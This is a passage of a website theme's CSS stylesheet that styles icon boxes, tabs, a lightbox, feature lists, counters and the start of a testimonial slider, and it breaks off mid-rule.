.icon_boxes_con.style1 .service_box > .icon:after {
	background: #fff;
	border: 1px solid #fff;
	content: "";
	display: block;
	height: 80px;
	left: 0px;
	position: absolute;
	top: 0px;
	width: 78px;
}
.icon_boxes_con.style1 .service_box .service_box_con:before {
	border: 1px solid #e7e7e7;
	content: "";
	display: block;
	height: 80px;
	position: absolute;
	top: -37px;
	width: 80px;
	z-index: -1;
}
.icon_boxes_con.style1 .service_box .ser-box-link {
	background: #fff;
	border: 1px solid #e7e7e7;
	bottom: -17px;
	color: transparent;
	display: block;
	font-size: 0;
	height: 35px;
	position: absolute;
	width: 35px;
}
.icon_boxes_con.style1 .service_box .ser-box-link > span {
	background: #c4c2c2;
	display: block;
	height: 11px;
	left: 16px;
	position: absolute;
	top: 11px;
	width: 1px;
}
.icon_boxes_con.style1 .service_box .ser-box-link > span:after {
	background: #c4c2c2;
	content: "";
	display: block;
	height: 1px;
	left: -5px;
	position: absolute;
	top: 5px;
	width: 11px;
}
.icon_boxes_con.style1 .service_box .ser-box-link:hover {
	border-color: #1ccdca;
}
.icon_boxes_con.style1:not(.just_icon_border) .service_box {
	margin-top: 40px;
}
.icon_boxes_con.style1.just_icon_border .service_box .service_box_con {
	padding-top: 115px;
}
.icon_boxes_con.style1.just_icon_border.img_icon_box .service_box .service_box_con {
	padding-top: 35px;
}
.icon_boxes_con.style1.just_icon_border:not(.img_icon_box) .service_box > .icon {
	top: 0;
}
.icon_boxes_con.style1:not(.img_icon_box) .service_box > .icon {
	height: 78px;
	position: absolute;
	top: -36px;
	width: 78px;
}
.icon_boxes_con.style1 .service_box h3, .icon_boxes_con.style2 .service_box h3 {
	font-size: 17px;
	font-weight: 500;
	margin: 0 0 12px;
	text-transform: uppercase;
}
.icon_boxes_con .service_box h3 a {
	color: inherit;
}
.white_section .icon_boxes_con .service_box h3 {
	color: #fff;
}
.white_section .icon_boxes_con.style2:not(.icon_box_no_border) .service_box .icon::after {
	background: rgba(0, 0, 0, 0.15);
	border: none;
}
.upper_title h1, .upper_title h2, .upper_title h3, .upper_title h4, .upper_title h5, .upper_title h6, .upper_title .tabs-navi {
	text-transform: uppercase;
}
.light_title h1, .light_title h2, .light_title h3, .light_title h4, .light_title h5, .light_title h6 {
	font-weight: 300 !important;
}
.icon_boxes_con.style1 .service_box .desc, .icon_boxes_con.style2 .service_box .desc {
	display: block;
	font-size: 14px;
	font-weight: 500;
	line-height: 24px;
}
.white_section .icon_boxes_con.style1 .service_box .desc, .white_section .icon_boxes_con.style2 .service_box .desc {
	color: #ccc;
	color: rgba(255, 255, 255, 0.45);
}
.icon_boxes_con.style2 .service_box {
	margin-bottom: 60px;
}
.icon_boxes_con.style2 .service_box .service_box_con {
	padding-left: 100px;
}
.icon_boxes_con.style2 .service_box .icon {
	background: #1ccdca;
	color: #fff;
	display: block;
	font-size: 32px;
	height: 70px;
	line-height: 73px;
	position: absolute;
	text-align: center;
	width: 70px;
	top: 8px;
}
.icon_boxes_con.style2 .service_box .ser-box-link {
	display: inline-block;
	font-size: 12px;
	margin-top: 14px;
	position: relative;
	padding-left: 14px;
	text-transform: uppercase;
}
.icon_boxes_con.style2 .service_box .ser-box-link > span {
	left: 2px;
	position: absolute;
	top: 5px;
}
.icon_boxes_con.style2 .service_box .ser-box-link > span:after {
	background: #1ccdca;
	content: "";
	display: block;
	height: 6px;
	left: 0;
	position: absolute;
	top: 3px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	width: 2px;
}
.icon_boxes_con.style2 .service_box .ser-box-link > span:before {
	background: #1ccdca;
	content: "";
	display: block;
	height: 6px;
	left: 0;
	position: absolute;
	top: 0;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
	width: 2px;
}
.icon_boxes_con.style2 .service_box .ser-box-link:hover > span:before {
	top: 2px;
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	transform: rotate(0deg);
}
.icon_boxes_con.style2 .service_box .ser-box-link:hover > span:after {
	top: 2px;
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg);
}
.icon_boxes_con.style2.icon_box_no_border .service_box .service_box_con {
	padding-left: 105px;
}
.icon_boxes_con.style2.icon_box_no_border .service_box .icon {
	height: 84px;
	width: 84px;
	line-height: 87px;
	top: 0;
}
.icon_boxes_con.style2.icon_left_right > div:nth-child(2n+1) .service_box .service_box_con {
	padding-left: 0;
	padding-right: 100px;
	text-align: right;
}
.icon_boxes_con.style2.icon_left_right > div:nth-child(2n+1) .service_box .icon {
	right: 7px;
	left: auto;
}
.icon_boxes_con.style1 .service_box .ser-box-link:hover > span, .icon_boxes_con.style1 .service_box .ser-box-link:hover > span:after {
	background: #1ccdca;
}
.icon_boxes_con.style2.medium_icon .service_box .icon, .icon_boxes_con.style1.medium_icon .service_box .icon {
	font-size: 24px;
}
.icon_boxes_con.style2:not(.icon_box_no_border):not(.solid_icon) .service_box .icon {
	left: 7px;
}
.icon_boxes_con.style2:not(.icon_box_no_border) .service_box .icon:after {
	background: #fff;
	border: 1px solid #e6ebea;
	content: "";
	display: block;
	height: 84px;
	left: -7px;
	position: absolute;
	top: -7px;
	width: 84px;
	z-index: -1;
}
.icon_boxes_con.style2.solid_icon .service_box .service_box_con {
	padding-left: 105px;
}
.icon_boxes_con.style2.solid_icon .service_box .icon {
	background: #fff;
	background: none;
	height: 84px;
	line-height: 84px;
	width: 84px;
	top: 0;
}
.icon_boxes_con.style2.solid_icon .service_box .icon i {
	background: none;
	color: #1ccdca;
	position: relative;
	z-index: 1;
}
.icon_boxes_con.style2.solid_icon .service_box .icon:after {
	left: 0;
	top: 0;
}
.icon_boxes_con.style2.solid_icon .service_box:hover > .icon i {
	color: #fff;
}
.icon_boxes_con.style1.circle .service_box > .icon i {
	height: 70px;
	line-height: 70px;
	width: 70px;
}
.icon_boxes_con.style1.circle .service_box .service_box_con:before {
	height: 90px;
	width: 90px;
	top: -44px;
}
.icon_boxes_con.style1.circle .service_box > .icon:after, .icon_boxes_con.style1.circle .service_box > .icon {
	height: 88px;
	width: 88px;
}
.icon_boxes_con.style1.circle:not(.just_icon_border) .service_box > .icon {
	top: -43px;
}
.icon_boxes_con.style1.circle:not(.just_icon_border) .service_box:hover > .icon i {
	height: 88px;
	left: 0;
	top: 0;
	width: 88px;
}
.icon_boxes_con.just_icon_border .service_box .service_box_con, .icon_boxes_con.just_icon_border .service_box .service_box_con:before {
	border: none;
	background: none;
}
.icon_boxes_con.just_icon_border .service_box > .icon:after {
	border: 1px solid #e6ebea;
	background: #fff;
}
.icon_boxes_con.just_icon_border.img_icon_box .service_box > .icon::after {
	background: none;
	border: medium none;
}
.icon_boxes_con.just_icon_border.circle .service_box > .icon i {
	height: 74px;
	left: 7px;
	line-height: 70px;
	top: 7px;
	width: 74px;
}
.icon_boxes_con.style1.solid_icon .service_box > .icon:after, .icon_boxes_con.style2.solid_icon .service_box .icon:after {
	background: #fff;
	border: 1px solid #1ccdca;
}
.icon_boxes_con.style1.solid_icon .service_box > .icon i {
	background: #fff;
	color: #1ccdca;
}
.icon_boxes_con.style2.reflection .service_box .icon i:after {
	background: rgba(255, 255, 255, 0.1);
	content: "";
	display: block;
	height: 50%;
	left: -23px;
	position: absolute;
	top: 0;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
	width: 100px;
}
.icon_boxes_con.style2.reflection .service_box .icon i {
	display: block;
	height: 70px;
	line-height: 70px;
	overflow: hidden;
	position: relative;
	width: 70px;
}
.icon_boxes_con.style1.circle.just_icon_border.solid_icon:not(.radius5) .service_box > .icon:before, .icon_boxes_con.style2.solid_icon .service_box > .icon:before {
	background: #1ccdca;
	content: "";
	display: block;
	height: 100%;
	position: absolute;
	width: 100%;
	z-index: 1;
	left: 50%;
	top: 50%;
	opacity: 0;
	-webkit-transform: translateY(-50%) translateX(-50%) scale(1.2);
	-moz-transform: translateY(-50%) translateX(-50%) scale(1.2);
	-ms-transform: translateY(-50%) translateX(-50%) scale(1.2);
	-o-transform: translateY(-50%) translateX(-50%) scale(1.2);
	transform: translateY(-50%) translateX(-50%) scale(1.2);
}
.icon_boxes_con.style1.circle.just_icon_border:not(.solid_icon) .service_box > .icon i {
	background: none;
}
.icon_boxes_con.style1.circle.just_icon_border:not(.solid_icon) .service_box > .icon i:after {
	background: #1ccdca;
	content: "";
	display: block;
	height: 100%;
	left: 50%;
	position: absolute;
	top: 50%;
	width: 100%;
	z-index: -1;
	-webkit-transform: translateY(-50%) translateX(-50%) scale(1);
	-moz-transform: translateY(-50%) translateX(-50%) scale(1);
	-ms-transform: translateY(-50%) translateX(-50%) scale(1);
	-o-transform: translateY(-50%) translateX(-50%) scale(1);
	transform: translateY(-50%) translateX(-50%) scale(1);
}
.icon_boxes_con.style1.circle.just_icon_border:not(.solid_icon) .service_box:hover > .icon i:after {
	opacity: 0;
	-webkit-transform: translateY(-50%) translateX(-50%) scale(0);
	-moz-transform: translateY(-50%) translateX(-50%) scale(0);
	-ms-transform: translateY(-50%) translateX(-50%) scale(0);
	-o-transform: translateY(-50%) translateX(-50%) scale(0);
	transform: translateY(-50%) translateX(-50%) scale(0);
}
.icon_boxes_con.style1.circle.just_icon_border:not(.solid_icon) .service_box:hover > .icon i {
	background: #fff;
	color: #1ccdca;
}
.icon_boxes_con.style2:not(.solid_icon):not(.icon_box_no_border) .service_box:hover .icon {
	background: #fff;
	color: #1ccdca;
}
.icon_boxes_con.style1.circle.just_icon_border:not(.radius5) .service_box:hover > .icon:before, .icon_boxes_con.style2.solid_icon .service_box:hover > .icon:before {
	opacity: 1;
	-webkit-transform: translateY(-50%) translateX(-50%) scale(1);
	-moz-transform: translateY(-50%) translateX(-50%) scale(1);
	-ms-transform: translateY(-50%) translateX(-50%) scale(1);
	-o-transform: translateY(-50%) translateX(-50%) scale(1);
	transform: translateY(-50%) translateX(-50%) scale(1);
}
.icon_boxes_con.style1:not(.radius5):not(.circle) .service_box:hover .service_box_con:before, .icon_boxes_con.style1:not(.radius5):not(.circle) .service_box:hover > .icon {
	transform: translateX(-50%) rotate(45deg);
}
.icon_boxes_con.style1.solid_icon.radius5 .service_box:hover > .icon:after, .icon_boxes_con.style1.solid_icon.radius5 .service_box:hover > .icon i, .icon_boxes_con.style1.circle.just_icon_border.solid_icon .service_box:hover > span i {
	background: #1ccdca;
	color: #fff;
}
.service_box:hover h3 {
	color: #1ccdca;
}
/* ----------------------------------------------------------------
	Tabs
-----------------------------------------------------------------*/
.hm-tabs {
	position: relative;
	margin: 0px auto 50px;
	clear: both;
}
.hm-tabs nav {
	-webkit-overflow-scrolling: touch;
	background: #f8f7ee;
	box-shadow: inset 0 -2px 3px rgba(203, 196, 130, 0.06);
	-moz-box-shadow: inset 0 -2px 3px rgba(203, 196, 130, 0.06);
	-webkit-box-shadow: inset 0 -2px 3px rgba(203, 196, 130, 0.06);
	position: relative;
	float: none;
	background: transparent;
	box-shadow: none;
	z-index: 1;
}
.hm-tabs .list3 {
	padding: 10px 0 0 0;
}
.hm-tabs:last-child {
	margin-bottom: 0;
}
.hm-tabs:after, .tabs-navi:after {
	content: "";
	display: table;
	clear: both;
}
.tabs-navi {
	width: auto;
	font-size: 0;
}
.tabs-navi li {
	display: inline-block;
}
.tabs-navi a {
	display: block;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	color: #888;
	line-height: 50px;
	width: auto;
	text-align: left;
	font-size: 14px;
	padding: 0 25px;
	position: relative;
	background: #f9fafc;
}
.tabs-navi a i {
	font-size: 18px;
	margin-right: 10px;
	vertical-align: sub;
}
.no-touch .tabs-navi a:hover {
	color: #324545;
}
.tabs2:not(.fill_active) .tabs-navi a:hover {
	color: #1ccdca;
}
.hm-tabs:not(.simple_tabs) .tabs-body {
	background: #ffffff;
	clear: both;
}
.hm-tabs:not(.simple_tabs) .tabs-body > li {
	padding: 20px 25px 20px;
}
.tabs-body > li {
	display: none;
}
.tabs-body li table {
	margin: 5px 0;
}
.tabs-body li .counter_a {
	margin-bottom: 26px;
}
.tabs-body li.selected {
	display: block;
	-webkit-animation: cd-fade-in 0.5s;
	-moz-animation: cd-fade-in 0.5s;
	animation: cd-fade-in 0.5s;
}
.tabs-body ul.list1 {
	padding: 10px 0;
}
.tabs-body ul.list1 li {
	margin-bottom: 15px;
}
.with_arrow_d.tabs1.fill_active .tabs-navi a.selected:before {
	background: none;
	border-color: #1ccdca transparent transparent;
	border-style: solid;
	border-width: 7px;
	bottom: -11px;
	content: "";
	display: block;
	position: absolute;
	width: 10px;
}
.with_arrow_t.tabs1.fill_active .tabs-navi a.selected:before {
	background: none;
	border-color: transparent transparent #fff;
	border-style: solid;
	border-width: 7px;
	bottom: -3px;
	content: "";
	display: block;
	position: absolute;
	width: 10px;
}
.tabs1.ver_tabs.gradient_active .tabs-navi a.selected {
	-moz-box-shadow: 0 0 4px 3px rgba(0, 0, 0, 0.06) inset;
	-webkit-box-shadow: 0 0 4px 3px rgba(0, 0, 0, 0.06) inset;
	box-shadow: 0 0 4px 3px rgba(0, 0, 0, 0.06) inset;
}
.tabs1.ver_tabs .tabs-navi a.selected {
	background: #fff;
	color: #1ccdca;
}
.tabs1.ver_tabs .tabs-navi a {
	border-bottom: 1px solid #E5E5E5;
}
.tabs1.ver_tabs nav {
	clear: none;
	float: left;
	width: 30%;
	border-right: 1px solid #E5E5E5;
	margin-bottom: -1px;
}
.tabs1.ver_tabs nav ul {
	width: 100%;
}
.tabs1.ver_tabs .tabs-body {
	background: #fff;
	border: none;
	clear: none;
	float: left;
	width: 70%;
	position: relative;
}
.tabs1.ver_tabs .tabs-body:after {
	background: #E5E5E5;
	content: "";
	display: block;
	height: 100%;
	left: -1px;
	position: absolute;
	top: 0;
	width: 1px;
}
.tabs1:not(.ver_tabs) .tabs-navi a.selected {
	background: #ffffff;
	box-shadow: inset 0 2px 0 #1ccdca;
	color: #1ccdca;
}
.tabs1:not(.ver_tabs) .tabs-navi a {
	border-color: #E5E5E5;
	border-right: 1px solid #E5E5E5;
	border-top: 1px solid #E5E5E5;
}
.tabs1:not(.ver_tabs) .tabs-navi a.selected:after {
	background: #fff;
	bottom: -1px;
	content: "";
	display: block;
	height: 1px;
	left: 0;
	position: absolute;
	width: 100%;
}
.tabs1 .tabs-body {
	border: 1px solid #e5e5e5;
	-moz-border-radius: 0 3px 3px;
	-webkit-border-radius: 0 3px 3px;
	-ms-border-radius: 0 3px 3px;
	-o-border-radius: 0 3px 3px;
	border-radius: 0 3px 3px;
}
.tabs1:not(.ver_tabs):not(.fill_active) .tabs-navi a.selected:before {
	background: #1ccdca;
	content: "";
	display: block;
	height: 3px;
	left: -1px;
	position: absolute;
	top: -1px;
	width: 102%;
}
.tabs1:not(.ver_tabs):not(.fill_active) .tabs-navi > li:first-child a {
	border-left: 1px solid #e5e5e5;
}
.tabs1.fill_active .tabs-navi a:before {
	display: none;
}
.tabs1.fill_active .tabs-navi a.selected:after {
	background: none;
}
.tabs1.fill_active .tabs-navi li a.selected {
	border-left-color: #1ccdca;
}
.tabs1.fill_active .tabs-navi li:first-child a:not(.selected) {
	border-left: 1px solid #dedede;
}
.tabs1.fill_active .tabs-navi li:first-child a {
	-moz-border-radius: 3px 0 0;
	-webkit-border-radius: 3px 0 0;
	-ms-border-radius: 3px 0 0;
	border-radius: 3px 0 0;
}
.tabs1.fill_active .tabs-navi li:last-child a {
	-moz-border-radius: 0 3px 0 0;
	-webkit-border-radius: 0 3px 0 0;
	-ms-border-radius: 0 3px 0 0;
	border-radius: 0 3px 0 0;
}
.tabs1.fill_active .tabs-navi li.prev_selected a {
	border-right-color: #1ccdca;
}
.ver_tabs .tabs-navi li:last-child a.selected {
	border-bottom: 1px solid #E5E5E5;
	margin-bottom: 15px;
}
.ver_tabs .tabs-navi li {
	display: block;
	width: 100%;
}
.ver_tabs .tabs-navi a:before {
	background: none;
	content: "";
	height: 100%;
	left: -1px;
	position: absolute;
	top: 0;
	width: 3px;
}
.ver_tabs .tabs-navi a.selected:before {
	background: #1ccdca;
}
.tabs2 .tabs-navi a.selected:after {
	border-color: transparent transparent #fff;
	border-style: solid;
	border-width: 8px;
	bottom: -27px;
	content: "";
	display: block;
	position: absolute;
}
.tabs2 .tabs-navi a.selected:before {
	border-color: transparent transparent #666;
	border-style: solid;
	border-width: 8px;
	bottom: -27px;
	content: "";
	display: block;
	position: absolute;
}
.tabs2 .tabs-navi li {
	margin-right: 8px;
}
.tabs2 .tabs-navi a.selected {
	border-color: #1ccdca;
	color: #1ccdca;
}
.tabs2 .tabs-navi a.selected > span i {
	color: #1ccdca;
}
.tabs2 .tabs-navi a {
	border-color: #E5E5E5;
	line-height: 45px;
	color: #888;
	padding: 0 18px;
	background: #fff;
	border: 1px solid #E5E5E5;
}
.tabs2 .tabs-body {
	margin-top: 25px;
	border: 1px solid #E5E5E5;
}
.bg_gray .tabs2 .tabs-body, .bg_gray .tabs1 .tabs-body, .bg_gray .tabs1:not(.ver_tabs) .tabs-navi a, .bg_gray .tabs2 .tabs-navi a:not(.selected) {
	border-color: #e5e5e5;
}
.tabs2.fill_active .tabs-navi a.selected, .tabs2.fill_active .tabs-navi a:hover, .tabs1.fill_active .tabs-navi a.selected, .tabs1.fill_active .tabs-navi a:hover {
	background: #1ccdca;
	color: #fff;
	border-color: #1ccdca;
}
.tabs1.fill_active .tabs-navi li:first-child a.selected, .tabs1.fill_active .tabs-navi li:first-child a:hover {
	border-left: 1px solid #1ccdca;
}
.ver_tabs:not(.gradient_active) .tabs-navi a.selected:after {
	background: #fff;
	content: "";
	display: block;
	height: 100%;
	position: absolute;
	right: -1px;
	top: 0;
	width: 1px;
}
.bg_gray .hm-tabs.tabs1.ver_tabs {
	background: #fff;
	border: 1px solid #E5E5E5;
}
.bg_gray .tabs-navi a {
	background: #fff;
}
.hm-tabs.tabs1.ver_tabs {
	border: 1px solid #dedede;
}
.hm-tabs.simple_tabs .tabs-navi li a {
	border: 2px solid #E5E5E5;
	color: #999;
	background: #fff;
	font-weight: 700;
	line-height: 42px;
	margin-right: 15px;
	padding: 0 20px;
}
.hm-tabs.simple_tabs .tabs-navi li a:hover {
	border-color: #ccc;
	color: #324545;
}
.hm-tabs.simple_tabs .tabs-navi li a.selected {
	border-color: #1ccdca;
	color: #1ccdca;
}
.hm-tabs.simple_tabs .tabs-navi a {
	background: rgba(0, 0, 0, 0);
}
.hm-tabs.simple_tabs .tabs-body > li {
	padding: 20px 0px;
}
.tabs1.tabs_mobile:not(.ver_tabs):not(.fill_active) .tabs-navi > li a {
	border: 1px solid #e5e5e5;
	margin: 0 8px 8px 0;
}
.tabs1.tabs_mobile:not(.ver_tabs) .tabs-navi a.selected::after {
	display: none;
}
.hm-tabs.simple_tabs.tabs_mobile .tabs-navi li a {
	margin-bottom: 15px;
}
.hm-tabs.simple_tabs.tabs_mobile .tabs-body > li {
	padding-top: 0;
}
.tabs1.tabs_mobile.fill_active:not(.ver_tabs) .tabs-navi > li a {
	margin: 0 8px 8px 0;
}
.tabs1.tabs_mobile.fill_active:not(.ver_tabs) .tabs-navi > li a:not(.selected):not(:hover) {
	border: 1px solid #e5e5e5;
}
.tabs1.fill_active.tabs_mobile:not(.ver_tabs) .tabs-navi li a.selected, .tabs1.fill_active.tabs_mobile:not(.ver_tabs) .tabs-navi li a:hover {
	border-left: 1px solid #1ccdca;
	border-bottom: 1px solid #1ccdca;
}
.tabs2.tabs_mobile .tabs-navi li {
	margin-bottom: 8px;
}
.tabs2.tabs_mobile.fill_active:not(.ver_tabs) .tabs-body {
	margin-top: 17px;
}
.widget_block .tabs-navi a {
	padding: 0 15px;
	line-height: 43px;
}
.widget_block .hm-tabs {
	margin-top: 34px;
}
.widget_block .hm-tabs .tabs-body > li {
	padding: 20px 0;
}
.widget_block .tabs1 .tabs-body {
	border-color: #e5e5e5;
	border-style: solid;
	border-width: 1px 0 0 0;
}
.icon_alone, .tabs-navi a i.icon_alone {
	margin-right: 0;
}
.hm-tabs li > p:not(last-child), .panel-body p:not(last-child) {
	margin-bottom: 15px;
}
.hm-tabs li > p:last-child, .panel-body p:last-child {
	margin-bottom: 0px;
}
@-webkit-keyframes cd-fade-in {
 0% {
 opacity: 0;
}
 100% {
 opacity: 1;
}
}
@-moz-keyframes cd-fade-in {
 0% {
 opacity: 0;
}
 100% {
 opacity: 1;
}
}
@keyframes cd-fade-in {
 0% {
 opacity: 0;
}
 100% {
 opacity: 1;
}
}
/* ----------------------------------------------------------------
	Light Box
-----------------------------------------------------------------*/
a.img_popup {
	display: inline-block;
	margin-top: 5px;
	max-width: 100%;
	overflow: hidden;
	position: relative;
}
a.img_popup > span {
	z-index: 2;
	background: rgba(29, 205, 202, 0.7);
	color: #fff;
	display: block;
	font-size: 20px;
	height: 50px;
	line-height: 50px;
	position: absolute;
	text-align: center;
	width: 50px;
	opacity: 0;
	left: 50%;
	top: 50%;
	-webkit-transform: translateY(-50%) translateX(-50%) scale(2) rotate(45deg);
	-moz-transform: translateY(-50%) translateX(-50%) scale(2) rotate(45deg);
	-ms-transform: translateY(-50%) translateX(-50%) scale(2) rotate(45deg);
	-o-transform: translateY(-50%) translateX(-50%) scale(2) rotate(45deg);
	transform: translateY(-50%) translateX(-50%) scale(2) rotate(45deg);
}
a.img_popup:hover > img {
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-ms-transform: scale(1.2);
	-o-transform: scale(1.2);
	transform: scale(1.2);
}
a.img_popup:hover > span {
	opacity: 1;
	-webkit-transform: translateY(-50%) translateX(-50%) scale(1) rotate(0deg);
	-moz-transform: translateY(-50%) translateX(-50%) scale(1) rotate(0deg);
	-ms-transform: translateY(-50%) translateX(-50%) scale(1) rotate(0deg);
	-o-transform: translateY(-50%) translateX(-50%) scale(1) rotate(0deg);
	transform: translateY(-50%) translateX(-50%) scale(1) rotate(0deg);
}
a.img_popup:after {
	border: 4px solid rgba(0, 0, 0, 0.05);
	content: "";
	display: block;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}
.white_section .f_s_block.circle a.img_popup:after {
	display: none;
}
.f_s_block a.img_popup {
	display: block;
}
/* ----------------------------------------------------------------
	Features
-----------------------------------------------------------------*/
.feature_icon .item {
	margin-bottom: 40px;
}
.feature_icon .item > span {
	line-height: 24px;
}
.feature_icon .item h5 {
	margin-bottom: 10px;
}
.feature_icon .item h5 .title {
	float: left;
	font-family: "Oswald", "Open Sans", sans-serif;
	font-size: 20px;
	font-weight: 300;
	margin-top: 12px;
	text-transform: uppercase;
	word-spacing: 2px;
	letter-spacing: 1px;
}
.feature_icon .item h5 .icon span {
	background: #1ccdca;
	color: #fff;
	display: inline-block;
	font-size: 18px;
	height: 51px;
	left: 0;
	line-height: 51px;
	position: relative;
	text-align: center;
	top: 0;
	width: 51px;
}
.feature_icon .item h5 .icon span i {
	position: relative;
	z-index: 1;
}
.feature_icon .item h5 .icon span:after {
	background: #324545;
	content: "";
	display: block;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	width: 100%;
}
.feature_icon .item h5:after {
	content: "";
	display: table;
	clear: both;
}
.feature_icon .item:last-child {
	margin-bottom: 0;
}
.feature_icon .item:hover h5 .icon {
	border-color: #fff;
}
.feature_icon .item:hover h5 .icon span:after {
	opacity: 1;
}
.feature_icon .item:hover h5 .title {
	color: #1ccdca;
}
.white_section .feature_icon .item > span {
	color: #aaa;
}
.white_section .feature_icon .item h5 .icon span {
	background: rgba(0, 0, 0, 0.4);
}
.white_section .feature_icon .item h5 .icon span:after {
	background: #1ccdca;
}
.white_section .feature_icon .item:hover h5 .icon {
	border-color: rgba(0, 0, 0, 0);
}
.white_section .f_s_block.circle {
	border: 5px solid rgba(0, 0, 0, 0.5);
	background: none;
	max-width: 500px;
	margin: 0 auto;
}
.feature_icon .item h5 .icon, .white_section .feature_icon .item h5 .icon {
	display: block;
	float: left;
	height: 53px;
	margin-right: 12px;
	width: 53px;
}
.feature_icon.on_right .item h5 .icon {
	float: right;
	margin-left: 12px;
	margin-right: 0;
}
.feature_icon.on_right .item h5 .title {
	float: right;
}
.feature_icon.on_right .item > span {
	display: block;
	text-align: right;
}
.feature_icon_slide .col-md-4:last-child {
	padding-right: 0;
}
.feature_icon_slide .col-md-4:first-child {
	padding-left: 0;
}
.f_s_block {
	position: relative;
}
.f_s_block > a {
	margin: 0;
}
.f_s_block.circle {
	background: #fff;
	overflow: hidden;
	position: relative;
	z-index: 1;
}
.tree_features > li:nth-of-type(2n) {
	float: right;
	clear: right;
	text-align: right;
	margin-right: -4px;
}
.tree_features > li:nth-of-type(2n) .leaf_icon {
	left: auto;
	right: 0;
}
.tree_features > li {
	min-height: 144px;
	clear: left;
	float: left;
	background: #b33753;
	color: #fff;
	padding: 25px 25px 30px 25px;
	position: relative;
	width: 50%;
	margin-bottom: 5px;
	list-style: none;
	vertical-align: top;
	display: block;
}
.tree_features > li > .tree_curv {
	background: #b33753;
	height: 100%;
	position: absolute;
	right: 0;
	top: 50%;
	width: 50%;
}
.tree_features > li:after {
	background: #fff;
	content: "";
	display: block;
	height: 100%;
	left: 0;
	position: absolute;
	top: 100%;
	width: 100%;
}
.tree_features > li:nth-child(2n) > .tree_curv {
	left: 0;
	right: auto;
}
.tree_features > li:nth-child(2n) .leaf_con {
	padding-right: 144px;
	padding-left: 0;
}
.tree_features_parent {
	margin-top: 60px;
	max-width: 50%;
	min-width: 160px;
	position: relative;
	z-index: 2;
}
.tree_features_t {
	display: block;
	font-family: "Oswald", "Open Sans", sans-serif;
	font-size: 26px;
	margin-bottom: 10px;
	text-transform: uppercase;
	color: #fff;
}
.tree_features_t:hover {
	color: #eee;
}
.tree_features_d {
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.leaf_icon {
	background: rgba(0, 0, 0, 0.1);
	display: block;
	font-size: 32px;
	height: 144px;
	left: 0px;
	line-height: 144px;
	position: absolute;
	text-align: center;
	width: 144px;
	z-index: 1;
	top: 0;
}
.bg_gray .tree_features > li::after {
	background: #f9fafc;
}
.leaf_con {
	padding-left: 144px;
	position: relative;
	z-index: 1;
}
/* ----------------------------------------------------------------
	Features
-----------------------------------------------------------------*/
.white_section .counter .value {
	color: #fff;
}
.white_section .counter .icon {
	color: #fff;
}
.white_section .counter_a .counter .icon {
	background: rgba(0, 0, 0, 0.3);
	color: #fff;
}
.white_section .counter_a .counter .icon:before {
	border: 1px solid rgba(255, 255, 255, 0.2);
}
.white_section .counter_a .counter .title {
	color: #fff;
}
.counter > span {
	display: block;
	margin-top: 15px;
	text-align: center;
	position: relative;
}
.counter .icon {
	font-size: 32px;
	margin: 0 auto;
	color: #1ccdca;
}
.counter .icon i {
	position: relative;
	z-index: 1;
}
.counter .value {
	font-size: 32px;
	font-weight: 700;
	margin-top: 30px;
	font-family: "Oswald", "Open Sans", sans-serif;
}
.counter .title {
	font-size: 22px;
	letter-spacing: 1px;
	padding-top: 15px;
	text-transform: capitalize;
}
.counter .title:before {
	background: rgba(255, 255, 255, 0.1);
	width: 50%;
}
.counter_a .counter .icon {
	height: 90px;
	line-height: 90px;
	width: 90px;
}
.counter_a .counter .icon:before {
	content: "";
	display: block;
	height: 102px;
	left: -6px;
	position: absolute;
	top: -6px;
	width: 102px;
	opacity: 1;
	-webkit-transition-delay: 200ms;
	-moz-transition-delay: 200ms;
	-ms-transition-delay: 200ms;
	-o-transition-delay: 200ms;
	transition-delay: 200ms;
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
}
.counter_a .counter .icon:after {
	background: #1ccdca;
	content: "";
	display: block;
	height: 90px;
	left: 0;
	position: absolute;
	top: 0;
	width: 90px;
	opacity: 0;
	transform: scale(1.5);
	-webkit-transform: scale(1.5);
	-moz-transform: scale(1.5);
	-ms-transform: scale(1.5);
	-o-transform: scale(1.5);
}
.counter_a .counter .value {
	font-weight: 300;
	letter-spacing: 1px;
}
.counter_a .counter .title {
	font-weight: 300;
}
.counter_a .counter:hover .icon {
	color: #fff;
}
.white_section .counter .icon, .white_section .counter .title {
	color: #fff;
}
.counter_b .counter .title {
	font-weight: 300;
}
.counter_b .counter .title:before {
	background: rgba(255, 255, 255, 0);
}
.counter_b .counter .title:after {
	background: #fff;
}
.tabs-body li .counter .title {
	margin-top: 0;
}
.counter .title:before, .counter .title:after {
	content: "";
	display: block;
	height: 1px;
	position: absolute;
	top: 0;
}
.counter:hover .icon:after {
	opacity: 1;
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
}
.counter:hover .icon:before {
	opacity: 0;
	transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-ms-transform: scale(1.2);
	-o-transform: scale(1.2);
}
/* ----------------------------------------------------------------
	Client Say
-----------------------------------------------------------------*/
.normal_text_slider {
	position: relative;
}
.normal_text_slider .c_say {
	text-align: center;
}
.normal_text_slider .client_img {
	border: 1px solid #dadbdb;
	display: inline-block;
	overflow: hidden;
	padding: 6px;
	position: relative;
	text-align: center;
}
.normal_text_slider .client_img img {
	display: block;
	position: relative;
}
.normal_text_slider .client_img > span {
	display: block;
